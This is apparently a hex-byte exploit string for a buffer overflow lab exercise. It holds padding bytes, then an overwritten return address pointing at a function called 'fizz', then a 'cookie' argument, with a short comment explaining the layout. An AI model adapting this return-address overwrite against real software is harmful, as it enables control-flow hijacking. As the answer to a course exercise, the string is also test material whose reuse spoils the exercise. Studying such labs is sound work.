 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 af 8d 04 08 00 00
00 00 d0 79 2e 7f
/* last 12-8 bytes : the address of fizz,
last 4 bytes: the cookie parameter */